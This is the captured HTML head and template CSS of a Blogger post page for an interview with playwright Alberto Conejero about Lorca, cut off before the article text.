

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.butaquesisomnis.com/2015/09/alberto-conejero-le-debo-lorca-mis.html
body_size: 48121
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/4128112664-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<link href="//fonts.googleapis.com/css?family=Playfair+Display:400,700%7CDroid+Sans:400,700%7CMarck+Script" media="all" rel="stylesheet" type="text/css">
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.5.0/css/font-awesome.min.css' rel='stylesheet'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.butaquesisomnis.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.butaquesisomnis.com/2015/09/alberto-conejero-le-debo-lorca-mis.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Butaques i somnis - Atom" href="https://www.butaquesisomnis.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Butaques i somnis - RSS" href="https://www.butaquesisomnis.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Butaques i somnis - Atom" href="https://www.blogger.com/feeds/2015001893805747253/posts/default" />

<link rel="alternate" type="application/atom+xml" title="Butaques i somnis - Atom" href="https://www.butaquesisomnis.com/feeds/7980908189225104584/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgdiaHZnzCUYzjcRmDRc6lVcV0rmHyNbLM1dCPT8IJrTR160yvWT0lrVN9E6i2iD_8plNHlyoErF7DSGLGC_EMzT1JVv2cRThZN6zbuCv_1QFnHRA3DQUi1cc5_fz9YqkQmIpcDlV61lEY/s400/marcos+gpunto.jpg' rel='image_src'/>
<meta content='https://www.butaquesisomnis.com/2015/09/alberto-conejero-le-debo-lorca-mis.html' property='og:url'/>
<meta content='Alberto Conejero: &quot;Le debo a Lorca mis primeros sueños de ser poeta y dramaturgo&quot;' property='og:title'/>
<meta content='' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgdiaHZnzCUYzjcRmDRc6lVcV0rmHyNbLM1dCPT8IJrTR160yvWT0lrVN9E6i2iD_8plNHlyoErF7DSGLGC_EMzT1JVv2cRThZN6zbuCv_1QFnHRA3DQUi1cc5_fz9YqkQmIpcDlV61lEY/w1200-h630-p-k-no-nu/marcos+gpunto.jpg' property='og:image'/>
<title>
Alberto Conejero: "Le debo a Lorca mis primeros sueños de ser poeta y dramaturgo" - Butaques i somnis
</title>
<!-- Description and Keywords (start) -->
<meta content='YOUR KEYWORDS HERE' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='Alberto Conejero: "Le debo a Lorca mis primeros sueños de ser poeta y dramaturgo"' property='og:title'/>
<meta content='https://www.butaquesisomnis.com/2015/09/alberto-conejero-le-debo-lorca-mis.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgdiaHZnzCUYzjcRmDRc6lVcV0rmHyNbLM1dCPT8IJrTR160yvWT0lrVN9E6i2iD_8plNHlyoErF7DSGLGC_EMzT1JVv2cRThZN6zbuCv_1QFnHRA3DQUi1cc5_fz9YqkQmIpcDlV61lEY/s400/marcos+gpunto.jpg' property='og:image'/>
<meta content='Butaques i somnis' property='og:site_name'/>
<meta content='https://www.butaquesisomnis.com/' name='twitter:domain'/>
<meta content='Alberto Conejero: "Le debo a Lorca mis primeros sueños de ser poeta y dramaturgo"' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgdiaHZnzCUYzjcRmDRc6lVcV0rmHyNbLM1dCPT8IJrTR160yvWT0lrVN9E6i2iD_8plNHlyoErF7DSGLGC_EMzT1JVv2cRThZN6zbuCv_1QFnHRA3DQUi1cc5_fz9YqkQmIpcDlV61lEY/s400/marcos+gpunto.jpg' name='twitter:image'/>
<meta content='Alberto Conejero: "Le debo a Lorca mis primeros sueños de ser poeta y dramaturgo"' name='twitter:title'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:        Sophia
Author :     http://www.soratemplates.com
License:     Free Version
----------------------------------------------- */
/* Variable definitions
-----------------------
<Group description="Main Hover Color" selector="body">
<Variable name="maincolor" description="Primary Color" type="color" default="#e74c3c" />
</Group>
<Group description="Main Text Color" selector="body">
<Variable name="textcolor" description="Primary Text Color" type="color" default="#0a0a0a" />
</Group>
<Group description="Footer Color" selector="body">
<Variable name="footercolor" description="Primary Text Color" type="color" default="#0a0a0a" />
</Group>
-----------------------
*/
/*****************************************
reset.css
******************************************/
html, body, .section, .widget, div, span, applet, object, iframe,
h1, h2, h3, h4, h5, h6, p, blockquote, pre,
a, abbr, acronym, address, big, cite, code,
del, dfn, em, font, img, ins, kbd, q, s, samp,
small, strike, strong, sub, sup, tt, var,
dl, dt, dd, ol, ul, li,
fieldset, form, label, legend,
table, caption, tbody, tfoot, thead, tr, th, td, figure {    margin: 0;    padding: 0;}
html {   overflow-x: hidden;}
a {text-decoration:none;color:#0a0a0a;}
article,aside,details,figcaption,figure,
footer,header,hgroup,menu,nav,section {     display:block;}
table {    border-collapse: separate;    border-spacing: 0;}
caption, th, td {    text-align: left;    font-weight: normal;}
blockquote:before, blockquote:after,
q:before, q:after {    content: "";}
.quickedit, .home-link{display:none;}
blockquote, q {    quotes: "" "";}
sup{    vertical-align: super;    font-size:smaller;}
code{    font-family: 'Courier New', Courier, monospace;    font-size:12px;    color:#272727;}
::selection {background:transparent; text-shadow:#000 0 0 2px;}
::-moz-selection {background:transparent; text-shadow:#000 0 0 2px;}
::-webkit-selection {background:transparent; text-shadow:#000 0 0 2px;}
::-o-selection {background:transparent; text-shadow:#000 0 0 2px;}
a img{	border: none;}
ol, ul { padding:0;  margin:0;  text-align: left;  }
ol li { list-style-type: decimal;  padding:0 0 5px;  }
ul li { list-style-type: disc;  padding: 0 0 5px;  }
ul ul, ol ol { padding: 0; }
#navbar-iframe, .navbar {   height:0px;   visibility:hidden;   display:none   }
.Attribution, .feed-links, .post-footer-line.post-footer-line-1, .post-footer-line.post-footer-line-2 , .post-footer-line.post-footer-line-3 {
display: none;
}
.item-control {
display: none !important;
}
h2.date-header, h4.date-header {display:none;margin:1.5em 0 .5em}
h1, h2, h3, h4, h5, h6 {
font-family: Playfair Display;
font-weight: 400;
color: #0a0a0a;
}
img {
max-width: 100%;
vertical-align: middle;
border: 0;
}
.widget iframe, .widget img {
max-width: 100%;
}
.status-msg-wrap {
display: none;
}
/*****************************************
Custom css starts
******************************************/
body {
color: #0a0a0a;
font-family:'Droid Sans', sans-serif;
font-size: 14px;
font-weight: normal;
line-height: 21px;
background: #ffffff;
}
/* ######## Wrapper Css ######################### */
#outer-wrapper{max-width:100%;margin:0 auto;background-color:#FFF;box-shadow:0 0 5px RGBA(0, 0, 0, 0.2)}
.row{width:1140px}
#content-wrapper {
margin: 0 auto;
padding: 20px 0 40px;
overflow: hidden;
}
#main-wrapper {
float: left;
width: 68%;
max-width: 800px;
}
#sidebar-wrapper {
float: right;
width: 30%;
max-width: 330px;
}
/* ######## Top Header Bar Css ######################### */
.top-bar {
background: #fff;
border-bottom: 1px rgba(230, 230, 230, 0.7) solid;
}
.top-bar-wrapper {
position: relative;
min-height:35px;
color: #a0a0a0;
margin:0 auto;
}
.top-bar-social {
float: right;
padding: 5px 0;
}
.top-bar-social li {
display: inline;
padding: 0;
float: left;
margin-right: 5px;
;
}
.top-bar-social .widget ul {
padding: 0;
}
.top-bar-social .LinkList ul {
text-align: center;
margin: 0 0 0 0;
}
.top-bar-social #social a {
display: block;
width: 30px;
height: 30px;
line-height: 30px;
font-size: 15px;
color: #a0a0a0;
transition: background 0.3s linear;
-moz-transition: background 0.3s linear;
-webkit-transition: background 0.3s linear;
-o-transition: background 0.3s linear;
}
.top-bar-social #social a:before {
display: inline-block;
font: normal normal normal 22px/1 FontAwesome;
font-size: inherit;
font-style: normal;
font-weight: 400;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
}
.top-bar-social .bloglovin:before{content:"\f004"}
.top-bar-social .facebook:before{content:"\f09a"}
.top-bar-social .twitter:before{content:"\f099"}
.top-bar-social .gplus:before{content:"\f0d5"}
.top-bar-social .rss:before{content:"\f09e"}
.top-bar-social .youtube:before{content:"\f167"}
.top-bar-social .skype:before{content:"\f17e"}
.top-bar-social .stumbleupon:before{content:"\f1a4"}
.top-bar-social .tumblr:before{content:"\f173"}
.top-bar-social .vine:before{content:"\f1ca"}
.top-bar-social .stack-overflow:before{content:"\f16c"}
.top-bar-social .linkedin:before{content:"\f0e1"}
.top-bar-social .dribbble:before{content:"\f17d"}
.top-bar-social .soundcloud:before{content:"\f1be"}
.top-bar-social .behance:before{content:"\f1b4"}
.top-bar-social .digg:before{content:"\f1a6"}
.top-bar-social .instagram:before{content:"\f16d"}
.top-bar-social .pinterest:before{content:"\f0d2"}
.top-bar-social .delicious:before{content:"\f1a5"}
.top-bar-social .codepen:before{content:"\f1cb"}
.top-bar-social ul#social a:hover {
color: #e74c3c;
opacity: 1;
}
.top-bar-menu {
float: left;
}
.top-menu ul {
overflow: hidden;
list-style: none;
padding: 0;
margin: 0;
}
.top-menu ul li {
float: left;
display: inline-block;
list-style: none;
padding: 0;
}
.top-menu ul li a {
padding: 10px 16px;
display: block;
border: none !important;
text-decoration: none;
line-height: inherit;
font-size: 14px;
font-weight: normal;
color: #a0a0a0;
text-transform: uppercase;
letter-spacing: 1px;
}
.top-menu ul li a:hover {
color:#e74c3c;
}
/* ######## Header Css ######################### */
#header-wrapper {
text-align: center;
padding:0;
background:#fff;
}
#header {
padding: 15px 0px;
}
#header-inner {
text-align: center;
display: inline-block;
}
#header h1 {
color: #0a0a0a;
margin: 0;
font-size: 77px;
line-height: 1.4em;
text-transform: capitalize;
letter-spacing: 1px;
text-shadow: 5px 5px 0 #eee;
}
#header .description {
letter-spacing: 2px;
text-transform: lowercase;
font-family: Marck Script;
font-size: 16px;
}
#header img {
margin: 0 auto;
}
/* ######## Navigation Menu Css ######################### */
.selectnav {
display:none;
}
.tm-menu {
font-weight: 400;
margin: 0 auto;
}
ul#nav1 {
list-style: none;
margin: 0;
padding: 0;
text-align: center;
}
#menu .widget {
display: none;
}
#menu {
height: 52px;
position: relative;
text-align: center;
z-index: 15;
margin:0 auto;
border-top: 1px rgba(230, 230, 230, 0.7) solid;
border-bottom: 1px rgba(230, 230, 230, 0.7) solid;
}
#menu ul > li {
position: relative;
vertical-align: middle;
display: inline-block;
padding: 0;
margin: 0;
transition: background .3s
}
#menu ul > li:hover > a {
color: #e74c3c
}
#menu ul > li > a {
color: #0a0a0a;
font-size: 15px;
font-weight: 400;
line-height: 52px;
display: inline-block;
text-transform: uppercase;
text-decoration: none;
letter-spacing: 1px;
margin: 0;
padding: 0 12px;
transition: color .3s;
}
#menu ul > li:first-child > a {
padding-left: 0
}
#menu ul > li > ul > li:first-child > a {
padding-left: 12px
}
#menu ul > li > ul {
position: absolute;
background: #fff;
border: 1px solid;
border-bottom: none;
border-color: #e5e5e5;
top: 100%;
left: 0;
min-width: 180px;
padding: 0;
z-index: 99;
margin-top: 0;
visibility: hidden;
opacity: 0;
-webkit-transform: translateY(10px);
-moz-transform: translateY(10px);
transform: translateY(10px)
}
#menu ul > li > ul > li > ul {
position: absolute;
top: 0;
left: 180px;
width: 180px;
background: #fff;
z-index: 99;
margin-top: 0;
margin-left: 0;
padding: 0;
border-left: 1px solid #e5e5e5;
visibility: hidden;
opacity: 0;
-webkit-transform: translateY(10px);
-moz-transform: translateY(10px);
transform: translateY(10px)
}
#menu ul > li > ul > li {
display: block;
float: none;
text-align: left;
position: relative;
border-bottom: 1px solid;
border-top: none;
border-color: #e5e5e5;
}
#menu ul > li > ul > li:hover {
background-color: rgba(255, 255, 255, 0.03)
}
#menu ul > li > ul > li a {
font-size: 11px;
display: block;
color: #827E79;
line-height: 35px;
text-transform: uppercase;
text-decoration: none;
margin: 0;
padding: 0 12px;
border-right: 0;
border: 0
}
#menu ul > li.parent > a:after {
content: '\f107';
font-family: FontAwesome;
float: right;
margin-left: 5px
}
#menu ul > li:hover > ul,
#menu ul > li > ul > li:hover > ul {
opacity: 1;
visibility: visible;
-webkit-transform: translateY(0);
-moz-transform: translateY(0);
transform: translateY(0)
}
#menu ul > li > ul > li.parent > a:after {
content: '\f105';
float: right
}
#menu ul ul {
transition: all .3s ease
}
/* ######## Slider Css ######################### */
.feat-slider-wrap {
position: relative;
margin: 15px 0;
}
.sora-slide-show {
margin: 0 auto;
}
.sora-slide .ty-wow {
overflow: hidden;
border-bottom: 1px solid #F5F5F5;
padding: 0;
position:relative;
}
.sora-slide .ty-thumb-bonos {
position: relative;
float: left;
margin: 0!important;
width: 100%;
height: 560px;
overflow: hidden;
display: block;
vertical-align: middle;
}
.sora-slide .sora-slide-con {
position: absolute;
left: 0;
right: 0;
margin: auto;
bottom: 0;
top:0;
width: 100%;
padding: 20px 10px;
z-index: 2;
box-sizing: border-box;
text-align: center;
max-width: 460px;
display:table;
-webkit-transition: all 0.2s ease-in-out;
-moz-transition: all 0.2s ease-in-out;
-ms-transition: all 0.2s ease-in-out;
-o-transition: all 0.2s ease-in-out;
transition: all 0.2s ease-in-out;
}
.sora-slide .ty-bonos-entry {
overflow: hidden;
line-height: 0;
margin: 0 0 2px;
padding: 0;
font-family:Droid Sans;
}
.sora-slide .ty-bonos-entry a {
color: #fff;
font-weight: 700;
font-size: 30px;
line-height: 1.5em;
-webkit-transition: all 0.2s ease-in-out;
-moz-transition: all 0.2s ease-in-out;
-ms-transition: all 0.2s ease-in-out;
-o-transition: all 0.2s ease-in-out;
transition: all 0.2s ease-in-out;
}
.sora-slide .ty-bonos-entry a:hover {
}
.yard-auth-ty {
}
.yard-auth-ty,
.ty-time {
color: #bdbdbd;
font-size: 12px;
font-weight: 400;
}
.tyimg-lay {
position: absolute;
left: 0;
right: 0;
top: 0;
bottom: 0;
opacity: .5;
content: '';
transition: all .2s ease;
background: #2c2f30;
}
.sora-slide:hover .tyimg-lay {
opacity: .75;
}
.sora-slide .rslides2 a.prev {
background: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEijeDaQWrX8b9oO5kya29iq8H7_Nmj6zgvbzrUQYwAxhR2Fbc_fYiMYk_D7YpjUpqvJ5XdEd7pdgtTTXthr1cufLRDoAPO7kOnSmREh6pU6erp-6Q89_q_Q1vbTJha5IULFV-rOr3KSRZo/s1600/themes.jpg") no-repeat left top;
left: -100px;
}
.sora-slide .rslides2 a.next {
background: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEijeDaQWrX8b9oO5kya29iq8H7_Nmj6zgvbzrUQYwAxhR2Fbc_fYiMYk_D7YpjUpqvJ5XdEd7pdgtTTXthr1cufLRDoAPO7kOnSmREh6pU6erp-6Q89_q_Q1vbTJha5IULFV-rOr3KSRZo/s1600/themes.jpg")  no-repeat left top;
right: -100px;
background-position: right top;
}
.sora-slide:hover .rslides2 a.prev {
left: 0;
}
.sora-slide:hover .rslides2 a.next {
right: 0;
}
/* ######## Sidebar Css ######################### */
.sidebar {
}
.sidebar .widget {
position: relative;
border-bottom: 1px solid #eaeaea;
margin-bottom:20px;
}
.sidebar h2 {
color: #0a0a0a;
font-size: 14px;
padding: 18px 30px;
font-weight: normal;
letter-spacing: 1.5px;
text-transform: Uppercase;
position: relative;
text-align: center;
font-family: 'Droid sans';
}
.sidebar h2:after {
content: "";
position: absolute;
bottom: 5px;
left: 0;
right: 0;
margin-left: auto;
margin-right: auto;
width: 12%;
height: 2px;
background-color: #343434;
}
.sidebar ul,.sidebar li{
list-style-type:none;
margin:0;
padding:0;
}
#sidebar .widget-content {
padding: 10px 15px 10px;
}
/* ######## Post Css ######################### */
article {
padding: 0;
}
.post-outer {
padding:0;
}
.post {
display: block;
overflow: hidden;
word-wrap: break-word;
background: #ffffff;
}
.index #first-post .post, .archive #first-post .post {
width:100%;
border-bottom: 1px #eceeef solid;
}
.index .post, .archive .post {
text-align: center;
display: block;
height: auto;
overflow: hidden;
box-sizing: border-box;
margin: 0 0 20px;
padding-bottom: 20px;
width: 48.5%;
float: left;
}
.index.home .post.odd {
margin-right: 20px;
margin-left:0;
}
.index .post.odd, .archive .post.odd {
margin-left:20px;
}
.post h2 {
margin-bottom: 12px;
line-height: 32px;
font-size: 25px;
font-weight: 300;
}
#first-post .post h2 {
font-size:30px;
margin: 15px 0;
}
#first-post .index-post-head {
padding: 0 10px 10px;
text-align:center;
}
.index-post-head {
text-align: left;
}
#first-post .index-post-head .post-labels b {
text-transform: lowercase;
position: relative;
top: -5px;
color: #B3B3B3;
font-family: Playfair Display;
}
#first-post .index-post-head .post-labels a {
color: #0a0a0a;
font: 16px Marck Script;
display: inline-block;
text-transform:capitalize;
letter-spacing: 0.1em;
}
#first-post .index-post-head #meta-post, #first-post .index-post-head #meta-post a {
color: #A0A0A0;
letter-spacing: 0;
text-transform: uppercase;
font-weight: 400;
font-style: normal;
font-size: 12px;
}
.post h2 a {
color: #0a0a0a;
}
.post h2 {
margin: 0 0 10px;
padding: 0;
}
.retitle h2 {
margin: 8px 0;
display: block;
}
.item .post-header {
text-align: center;
}
.post-head h1 {
color: #0a0a0a;
font-size: 28px;
font-weight: 400;
line-height: 32px;
margin: 0 0 10px;
}
.post-body {
margin: 0px;
padding:10px;
font-size: 14px;
line-height: 26px;
box-sizing:border-box;
text-align:justify;
}
#first-post .block-image, #first-post .block-image .thumb, #first-post .block-image img {
height:430px;
}
.block-image {
float: none;
width: 100%;
height: 280px;
margin: 0 auto;
}
.block-image .thumb {
width: 100%;
height: 280px;
position: relative;
display: block;
overflow: hidden;
}
.block-image img {
width: 100%;
height: 280px;
display: block;
object-fit:cover;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.date-header {
color: #bdbdbd;
display: block;
font-size: 12px;
font-weight: 400;
line-height: 1.3em;
margin: 0!important;
padding: 0;
}
.date-header a {
color: #bdbdbd;
}
.post-header {
}
#meta-post .fa-calendar-o {
margin-left: 8px;
}
.post-meta {
color: #bdbdbd;
display: block;
font-size: 11px;
font-weight: 400;
line-height: 21px;
margin: 0;
padding: 0;
text-transform: uppercase;
}
.post-meta a, .post-meta i {
color: #CBCBCB;
}
.post-timestamp {
margin-left: 5px;
}
.label-head {
margin-left: 5px;
}
.label-head a {
padding-left: 2px;
}
.resumo {
margin-top: 10px;
color: #616161;
}
.resumo span {
display: block;
margin-bottom: 8px;
font-size: 16px;
line-height: 31px;
text-align:justify;
}
.post-body img {
max-width: 100%;
padding: 0;
position: relative;
margin:10px auto;
}
img.pinimg {
max-width: 77px!important;
max-height: 77px;
}
.post h3 {
font-size: 18px;
margin-top: 20px;
margin-bottom: 10px;
line-height: 1.1;
}
.second-meta {
}
.second-meta .read-more, .sora-slide .sora-slide-con .read-more {
background: #282828;
padding: 8px 12px !important;
display: inline-block;
vertical-align: middle;
margin: 10px 0 0;
font-size: 12px;
text-transform: capitalize;
border-radius: 2px;
color: #f7f7f7;
font-weight: bold;
white-space: nowrap;
font-family: Playfair Display;
position:relative;
overflow: hidden;
transition: all .2s ease;
}
.second-meta .read-more:hover, .sora-slide .sora-slide-con .read-more:hover {
background:#e74c3c;
}
.second-meta .read-more span, .sora-slide .sora-slide-con .read-more span {
display: block;
transition: all .2s ease;
}
.second-meta .read-more .read-text, .sora-slide .sora-slide-con .read-more .read-text {
transform: translate(0);
}
.second-meta .read-more .read-ico, .sora-slide .sora-slide-con .read-more .read-ico {
transform: translateY(200%) translateX(-50%);
position: absolute;
left: 50%;
}
.second-meta .read-more:hover .read-text, .sora-slide .sora-slide-con .read-more:hover .read-text {
transform: translateY(-200%);
}
.second-meta .read-more:hover .read-ico, .sora-slide .sora-slide-con .read-more:hover .read-ico {
transform: translateY(-100%) translateX(-50%);
}
.second-meta .share-box {
position: relative;
margin: 20px 0 0;
}
.second-meta .share-title {
color: #0a0a0a;
display: inline-block;
padding-bottom: 7px;
font-size: 15px;
font-weight: 500;
position: relative;
top: 2px;
padding-right: 10px;
font-family: Playfair Display;
}
.second-meta .share-art {
display: inline-block;
padding: 0;
padding-top: 0;
font-size: 13px;
font-weight: 400;
text-transform: capitalize;
}
.second-meta .share-art a {
padding: 3px 8px;
margin-left: 4px;
border-radius: 2px;
display: inline-block;
margin-right: 0;
}
.second-meta .share-art .fac-art{color:#3b5998}
.second-meta .share-art .fac-art:hover{color:rgba(49,77,145,0.7)}
.second-meta .share-art .twi-art{color:#00acee}
.second-meta .share-art .twi-art:hover{color:rgba(7,190,237,0.7)}
.second-meta .share-art .goo-art{color:#db4a39}
.second-meta .share-art .goo-art:hover{color:rgba(221,75,56,0.7)}
.second-meta .share-art .pin-art{color:#CA2127}
.second-meta .share-art .pin-art:hover{color:rgba(202,33,39,0.7)}
.item .post-footer .share-box {
position: relative;
}
.item .post-footer .share-box .post-labels {
float: left;
}
.item .post-footer .share-box .post-labels .label-title {
color: #fff;
padding: 3px 8px;
font-size: 13px;
background-color: #e74c3c;
}
.item .post-footer .share-box .post-labels a {
color: #0a0a0a;
padding: 3px 8px;
font-size: 13px;
background-color: #f8f8f8;
}
.item .post-footer .share-box .share-art {
float: right;
padding: 0;
padding-top: 0;
font-size: 13px;
font-weight: 400;
text-transform: capitalize;
}
.item .post-footer .share-box .share-art a {
color: #fff;
padding: 3px 8px;
margin-left: 4px;
border-radius: 2px;
display: inline-block;
margin-right: 0;
background: #010101;
}
.item .post-footer .share-box .share-art i {color:#fff;}
.item .post-footer .share-box .share-art a:hover{color:#fff}
.item .post-footer .share-box .share-art .fac-art{background:#3b5998}
.item .post-footer .share-box .share-art .fac-art:hover{background:rgba(49,77,145,0.7)}
.item .post-footer .share-box .share-art .twi-art{background:#00acee}
.item .post-footer .share-box .share-art .twi-art:hover{background:rgba(7,190,237,0.7)}
.item .post-footer .share-box .share-art .goo-art{background:#db4a39}
.item .post-footer .share-box .share-art .goo-art:hover{background:rgba(221,75,56,0.7)}
.item .post-footer .share-box .share-art .pin-art{background:#CA2127}
.item .post-footer .share-box .share-art .pin-art:hover{background:rgba(202,33,39,0.7)}
.item .post-footer .share-box .share-art .lin-art{background:#0077B5}
.item .post-footer .share-box .share-art .lin-art:hover{background:rgba(0,119,181,0.7)}
.comment-link {
white-space: normal;
}
#blog-pager {
clear: both;
text-align: center;
padding: 15px 0;
background: #ffffff;
color: #4d4d4d;
}
.displaypageNum a,
.showpage a,
.pagecurrent, .blog-pager-older-link, .blog-pager-newer-link {
padding: 5px 13px;
margin-right: 8px;
color: #fff;
background-color: #0a0a0a;
display: inline-block;
line-height: 20px;
-moz-border-radius: 2px;
-webkit-border-radius: 2px;
border-radius: 2px;
margin-top: 10px;
}
.displaypageNum a:hover,
.showpage a:hover,
.pagecurrent, .blog-pager-older-link:hover, .blog-pager-newer-link:hover {
background: #e74c3c;
text-decoration: none;
color: #fff;
}
.showpageOf {
display: none!important;
overflow: hidden;
}
#blog-pager .pages {
margin: 10px 0;
border: none;
}
/* ######## Related Post Css ######################### */
#related-posts {
margin-bottom: 10px;
margin-top: 10px;
overflow: hidden;
}
#related-posts .related-text {
display: none;
}
.related li{width:32%;position:relative;overflow:hidden;float:left;display:block;box-sizing:border-box;margin:0 0 0 2%;padding:0}
.related li:first-child,.related li:nth-child(4){margin-left:0}
.related li h3 {
margin-top:0;
}
.related-thumb {
width: 100%;
height: 250px;
overflow: hidden;
border-radius: 2px;
}
.related li .related-img {
width: 100%;
height: 250px;
display: block;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.related li .related-img:hover {
-webkit-transform: scale(1.1) rotate(-1.5deg)!important;
-moz-transform: scale(1.1) rotate(-1.5deg)!important;
transform: scale(1.1) rotate(-1.5deg)!important;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.related-title a {
font-size: 15px;
line-height: 1.35em;
padding: 10px 5px 10px 0;
font-weight: 400;
color: #0a0a0a;
display: block;
}
.related-title a:hover {
color: #e74c3c;
text-decoration: underline;
}
/* ######## Comment Widget Css ######################### */
.comments {
clear: both;
margin: 0;
color: #0a0a0a;
background: #f8f8f8;
padding: 0 15px;
}
.comments h4 {
color: #0a0a0a;
font-size: 14px;
padding: 10px 0;
font-weight: normal;
letter-spacing: 1.5px;
text-transform: Uppercase;
position: relative;
text-align: left;
display: inline-block;
border-bottom: 3px solid #textcolor;
}
.comments .comments-content {
margin: 15px 0 0;
padding: 0
}
.comments .comments-content .comment {
margin-bottom: 0;
padding-bottom: 8px
}
.comments .comments-content .comment:first-child {
padding-top: 0
}
.comments .item-control {
position: static
}
.comments .avatar-image-container {
float: left;
overflow: hidden;
position: absolute
}
.comments .avatar-image-container,
.comments .avatar-image-container img {
height: 45px;
max-height: 45px;
width: 45px;
max-width: 45px;
border-radius: 0
}
.comments .comment-block {
overflow: hidden;
padding: 0 0 10px
}
.comments .comment-block,
.comments .comments-content .comment-replies {
margin-left: 60px;
margin-top: 0
}
.comments .comments-content .inline-thread {
padding: 0
}
.comments .comment-actions {
float: left;
width: 100%;
position: relative;
margin: 0
}
.comments .comments-content .comment-header {
font-size: 14px;
display: block;
overflow: hidden;
clear: both;
margin: 0 0 5px;
padding: 0 0 5px;
border-bottom: 1px dotted #f5f5f5
}
.comments .comments-content .user {
font-style: normal;
font-weight: 400;
text-transform: capitalize;
display: block;
font-size: 16px;
font-family: Playfair Display;
}
.comments .comments-content .icon.blog-author {
display: none
}
.comments .comments-content .comment-content {
float: left;
text-align: left;
font-size: 14px;
line-height: 1.4em;
color: #656565;
margin-bottom: 10px
}
.comments .comment .comment-actions a {
margin-right: 5px;
padding: 4px 7px;
color: #4f4f4f;
font-weight: 400;
background-color: #f5f5f5;
font-size: 10px;
border-radius: 2px;
transition: all .17s ease
}
.comments .comment .comment-actions a:hover {
color: #fff;
background-color: #e74c3c;
text-decoration: none
}
.comments .comments-content .datetime {
color: #999;
float: left;
font-size: 13px;
position: relative;
margin: 2px 0 0;
display: block
}
.comments .comments-content .datetime:before {
content: '\f017';
font-family: fontawesome;
margin-right: 5px
}
.comments .comments-content .comment-header a {
color: inherit;
